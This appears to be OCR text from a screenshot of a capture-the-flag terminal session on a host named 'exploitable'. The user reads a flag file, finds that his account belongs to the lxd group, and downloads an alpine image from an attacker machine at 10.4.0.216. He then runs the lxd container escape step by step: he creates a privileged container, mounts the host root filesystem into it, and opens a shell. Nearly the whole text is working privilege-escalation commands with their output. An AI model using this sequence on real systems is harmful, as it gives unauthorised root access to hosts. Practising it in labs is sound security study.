 john@exploitable: ~
john@exploitable: ~ 158x38
john@exploitable:~$ cat user.txt
a5c2ff8b9c2e3d4fe9d4ff2f1a5a6e7e
john@exploitable:~$ ls /home
john
john@exploitable:~$ sudo -l
[sudo] password for john:
john@exploitable:~$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
john@exploitable:~$ wget http://10.4.0.216/alpine.tar.gz
--2021-04-04 17:44:17--  http://10.4.0.216/alpine.tar.gz
Connecting to 10.4.0.216:80... failed: Connection refused.
john@exploitable:~$ wget http://10.4.0.216:8000/alpine.tar.gz
--2021-04-04 17:44:27--  http://10.4.0.216:8000/alpine.tar.gz
Connecting to 10.4.0.216:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3249303 (3.1M) [application/gzip]
Saving to: ‘alpine.tar.gz’
alpine.tar.gz 100%[=============================================================================>] 3.10M 296KB/s in 16s
2021-04-04 17:44:43 (204 KB/s) - ‘alpine.tar.gz’ saved [3249303/3249303]
john@exploitable:~$
john@exploitable:~$
john@exploitable:~$ clear
john@exploitable:~$ lxc image import ./alpine.tar.gz --alias image
Image imported with fingerprint: f6ed2e3805ecd614f870fb14b74be15249dda3edf8b9abdb89c65578e32000e0
john@exploitable:~$ lxc init image ignite -c security.privileged=true
Creating ignite
Error: Container 'ignite' already exists
john@exploitable:~$ lxc init image ignite1 -c security.privileged=true
Creating ignite1
john@exploitable:~$ lxc config device add ignite1 mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite1
john@exploitable:~$ lxc start ignit1
Error: not found
john@exploitable:~$ lxc start ignite1
john@exploitable:~$ lxc exec ignite1 /bin/sh
Mozilla Firefox
untitled • - Sublime Text ...
john@exploitable: ~
mem
swap
1:59
01:49 PM